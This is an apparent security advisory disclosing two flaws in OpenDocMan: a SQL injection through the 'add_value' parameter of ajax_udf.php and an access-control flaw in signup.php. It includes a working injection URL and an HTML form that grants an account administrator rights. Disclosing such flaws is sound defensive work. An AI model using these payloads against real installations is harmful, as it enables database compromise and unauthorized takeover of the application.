 Advisory Details:
High-Tech Bridge Security Research Lab discovered multiple vulnerabilities in OpenDocMan, which can be exploited to perform SQL Injection and gain administrative access
to the application.
1) SQL Injection in OpenDocMan: CVE-2014-1945
The vulnerability exists due to insufficient validation of "add_value" HTTP GET parameter in "/ajax_udf.php" script. A remote unauthenticated attacker can execute arbit
rary SQL commands in application's database.
The exploitation example below displays version of the MySQL server:
http://[host]/ajax_udf.php?q=1&add_value=odm_user%20UNION%20SELECT%201,v
ersion%28%29,3,4,5,6,7,8,9
2) Improper Access Control in OpenDocMan: CVE-2014-1946
The vulnerability exists due to insufficient validation of allowed action in "/signup.php" script when updating userâ??s profile. A remote authenticated attacker can as
sign administrative privileges to the current account and gain complete control over the application.
The exploitation example below assigns administrative privileges for the current account:
<form action="http://[host]/signup.php" method="post" name="main">
<input type="hidden" name="updateuser" value="1">
<input type="hidden" name="admin" value="1">
<input type="hidden" name="id" value="[USER_ID]">
<input type="submit" name="login" value="Run">
</form>